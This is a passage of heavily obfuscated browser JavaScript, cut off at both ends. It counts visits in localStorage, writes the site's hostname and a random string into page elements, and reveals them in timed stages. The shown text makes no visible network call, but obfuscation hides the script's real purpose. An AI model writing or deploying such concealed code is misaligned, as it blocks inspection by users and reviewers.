56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const 